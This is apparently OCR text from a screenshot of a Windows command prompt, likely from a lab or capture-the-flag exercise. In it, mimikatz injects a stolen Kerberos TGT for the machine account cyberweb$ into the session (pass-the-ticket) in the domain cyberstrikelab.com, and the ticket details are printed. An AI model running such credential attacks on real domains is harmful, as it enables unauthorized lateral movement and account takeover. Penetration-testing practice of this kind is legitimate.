 C:\Windows\system32\cmd.exe
C:\Users\cc\Desktop> .\mimikatz.exe "kerberos::ptc TGT_cyberweb$@cyberstrikelab.
com.ccache" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptc TGT_cyberweb$@cyberstrikelab.com.ccache
Principal : (01) : cyberweb$ ; @ CYBERSTRIKELAB.COM
Data 0
Start/End/MaxRenew: 2025/7/16 3:15:49 ; 2025/7/16 13:15:49 ; 2025/7/2
3 3:15:49
Service Name (01) : krbtgt ; CYBERSTRIKELAB.COM ; @ CYBERSTRIKELAB.CO
M
Target Name  (01) : krbtgt ; CYBERSTRIKELAB.COM ; @ CYBERSTRIKELAB.CO
M
Client Name  (01) : cyberweb$ ; @ CYBERSTRIKELAB.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
微软拼音 半 :
TGT_cyber...